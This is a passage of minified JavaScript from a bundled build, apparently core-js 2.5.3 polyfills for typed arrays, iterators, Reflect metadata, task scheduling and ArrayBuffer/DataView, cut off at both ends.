u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(11),r=e(9),o=e(69)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,n,e){var i=e(10);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n,e){"use strict";var i=e(3);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},,function(t,n){var e=t.exports={version:"2.5.3"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){var i=e(0),r=e(22),o=e(3);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(18),r=e(47),o=e(9),s=e(8),a=e(86);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(6)){var i=e(34),r=e(2),o=e(3),s=e(0),a=e(61),c=e(92),u=e(18),f=e(40),l=e(32),p=e(12),h=e(42),_=e(25),d=e(8),g=e(120),v=e(36),m=e(23),y=e(11),w=e(49),b=e(4),x=e(9),S=e(83),O=e(37),E=e(17),P=e(38).f,I=e(85),C=e(33),M=e(5),T=e(27),$=e(52),k=e(59),A=e(88),F=e(45),z=e(56),j=e(39),N=e(87),R=e(110),L=e(7),D=e(16),W=L.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,J=T(0),K=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=M("iterator"),dt=M("toStringTag"),gt=C("typed_constructor"),vt=C("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Ct(k(t,t[vt]),n)},Ct=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Mt=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(void 0!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return R.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,K(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){J(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},zt=function(t,n){return It(this,lt.call(Et(this),t,n))},jt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Rt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Rt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Rt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=Lt,L.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:zt,set:jt,constructor:function(){},toString:pt,toLocaleString:At}),Mt(Wt,"buffer","b"),Mt(Wt,"byteOffset","o"),Mt(Wt,"byteLength","l"),Mt(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Ct(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&z(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Ct(_,e):Tt.call(_,e):new v(g(e))}),J(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var C=S[_t],M=!!C&&("values"==C.name||void 0==C.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),j(u),s(s.P+s.F*St,u,{set:jt}),s(s.P+s.F*!M,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:zt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=M?C:T,i||M||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(115),r=e(0),o=e(51)("metadata"),s=o.store||(o.store=new(e(118))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n,e){var i=e(33)("meta"),r=e(4),o=e(11),s=e(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(3)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(5)("unscopables"),r=Array.prototype;void 0==r[i]&&e(12)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n){t.exports=!1},function(t,n,e){var i=e(96),r=e(70);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(25),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(1),r=e(97),o=e(70),s=e(69)("IE_PROTO"),a=function(){},c=function(){var t,n=e(67)("iframe"),i=o.length;for(n.style.display="none",e(71).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(96),r=e(70).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(2),r=e(7),o=e(6),s=e(5)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(18),r=e(108),o=e(83),s=e(1),a=e(8),c=e(85),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(13);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(7).f,r=e(11),o=e(5)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(0),r=e(24),o=e(3),s=e(73),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},function(t,n,e){var i=e(19);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){var i=e(19),r=e(5)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n){t.exports=window.jQuery},function(t,n,e){var i=e(2),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},function(t,n,e){var i=e(15),r=e(8),o=e(36);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(19);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(4),r=e(19),o=e(5)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(5)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(1);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){"use strict";var i=e(12),r=e(13),o=e(3),s=e(24),a=e(5);t.exports=function(t,n,e){var c=a(t),u=e(s,c,""[t]),f=u[0],l=u[1];o(function(){var n={};return n[c]=function(){return 7},7!=""[t](n)})&&(r(String.prototype,t,f),i(RegExp.prototype,c,2==n?function(t,n){return l.call(t,this,n)}:function(t){return l.call(t,this)}))}},function(t,n,e){var i=e(1),r=e(10),o=e(5)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||void 0==(e=i(s)[o])?n:r(e)}},function(t,n,e){"use strict";var i=e(2),r=e(0),o=e(13),s=e(42),a=e(30),c=e(41),u=e(40),f=e(4),l=e(3),p=e(56),h=e(43),_=e(74);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),C=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return void 0!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||C)&&(S("delete"),S("has"),g&&S("get")),(C||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(2),o=e(12),s=e(33),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(34)||!e(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(2)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(18),s=e(41);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),void 0==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},function(t,n){var e;e=function(){return this}();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},,function(t,n,e){var i=e(4),r=e(2).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(2),r=e(22),o=e(34),s=e(95),a=e(7).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(51)("keys"),r=e(33);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(2).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(4),r=e(1),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(18)(Function.call,e(16).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(4),r=e(72).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(25),r=e(24);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){var i=e(25),r=e(24);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){"use strict";var i=e(34),r=e(0),o=e(13),s=e(12),a=e(11),c=e(45),u=e(80),f=e(43),l=e(17),p=e(5)("iterator"),h=!([].keys&&"next"in[].keys()),_=function(){return this};t.exports=function(t,n,e,d,g,v,m){u(e,n,d);var y,w,b,x=function(t){if(!h&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},S=n+" Iterator",O="values"==g,E=!1,P=t.prototype,I=P[p]||P["@@iterator"]||g&&P[g],C=!h&&I||x(g),M=g?O?x("entries"):C:void 0,T="Array"==n?P.entries||I:I;if(T&&(b=l(T.call(new t)))!==Object.prototype&&b.next&&(f(b,S,!0),i||a(b,p)||s(b,p,_)),O&&I&&"values"!==I.name&&(E=!0,C=function(){return I.call(this)}),i&&!m||!h&&!E&&P[p]||s(P,p,C),c[n]=C,c[S]=_,g)if(y={values:O?C:x("values"),keys:v?C:x("keys"),entries:M},m)for(w in y)w in P||o(P,w,y[w]);else r(r.P+r.F*(h||E),n,y);return y}},function(t,n,e){"use strict";var i=e(37),r=e(32),o=e(43),s={};e(12)(s,e(5)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(55),r=e(24);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(5)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(45),r=e(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(7),r=e(32);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(49),r=e(5)("iterator"),o=e(45);t.exports=e(22).getIteratorMethod=function(t){if(void 0!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(220);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(31),r=e(111),o=e(45),s=e(15);t.exports=e(79)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):"keys"==n?r(0,e):"values"==n?r(0,t[e]):r(0,[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){var i,r,o,s=e(18),a=e(101),c=e(71),u=e(67),f=e(2),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(19)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(2),r=e(89).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(19)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve();e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(10);t.exports.f=function(t){return new function(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}(t)}},function(t,n,e){"use strict";function i(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?R(2,-24)-R(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=N(t))!=t||t===z?(r=t!=t?1:0,i=c):(i=L(D(t)/W),t*(o=R(2,-i))<1&&(i--,o*=2),t+=i+u>=1?f/o:f*R(2,1-u),t*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*R(2,n),i+=u):(r=t*R(2,u-1)*R(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function r(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-z:z;i+=R(2,n),f-=s}return(u?-1:1)*i*R(2,f-n)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return i(t,52,8)}function f(t){return i(t,23,4)}function l(t,n,e){P(t[M],n,{get:function(){return this[e]}})}function p(t,n,e,i){var r=O(+e);if(r+n>t[G])throw F(T);var o=t[B]._b,s=r+t[U],a=o.slice(s,s+n);return i?a:a.reverse()}function h(t,n,e,i,r,o){var s=O(+e);if(s+n>t[G])throw F(T);for(var a=t[B]._b,c=s+t[U],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}var _=e(2),d=e(6),g=e(34),v=e(61),m=e(12),y=e(42),w=e(3),b=e(40),x=e(25),S=e(8),O=e(120),E=e(38).f,P=e(7).f,I=e(87),C=e(43),M="prototype",T="Wrong index!",$=_.ArrayBuffer,k=_.DataView,A=_.Math,F=_.RangeError,z=_.Infinity,j=$,N=A.abs,R=A.pow,L=A.floor,D=A.log,W=A.LN2,B=d?"_b":"buffer",G=d?"_l":"byteLength",U=d?"_o":"byteOffset";if(v.ABV){if(!w(function(){$(1)})||!w(function(){new $(-1)})||w(function(){return new $,new $(1.5),new $(NaN),"ArrayBuffer"!=$.name})){for(var V,H=($=function(t){return b(this,$),new j(O(t))})[M]=j[M],q=E(j),Y=0;q.length>Y;)(V=q[Y++])in $||m($,V,j[V]);g||(H.constructor=$)}var J=new k(new $(2)),K=k[M].setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),(J.getInt8(0)||!J.getInt8(1))&&y(k[M],{setInt8:function(t,n){K.call(this,t,n<<24>>24)},setUint8:function(t,n){K.call(this,t,n<<24>>24)}},!0)}else $=function(t){b(this,$,"ArrayBuffer");var n=O(t);this._b=I.call(new Array(n),0),this[G]=n},k=function(t,n,e){b(this,k,"DataView"),b(t,$,"DataView");var i=t[G],r=x(n);if(r<0||r>i)throw F("Wrong offset!");if(r+(e=void 0===e?i-r:S(e))>i)throw F("Wrong 